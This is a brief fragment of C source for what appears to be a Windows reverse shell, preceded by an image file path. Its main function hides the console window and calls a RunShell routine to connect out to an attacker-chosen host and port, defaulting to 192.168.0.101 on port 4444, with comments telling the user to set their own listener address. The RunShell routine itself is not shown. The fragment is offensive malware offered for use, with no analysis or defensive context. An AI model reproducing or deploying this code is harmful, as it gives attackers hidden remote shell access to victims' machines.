 64 int main(int argc, char **argv) {
65     FreeConsole();
66     if (argc == 3) {
67         int port  = atoi(argv[2]);
68         RunShell(argv[1], port);
69     }
70     else {
71         char host[] = "192.168.0.101";  // change this to your ip address
72         int port = 4444;                //chnage this to your open port
73         RunShell(host, port);
74     }
75     return 0;
76 }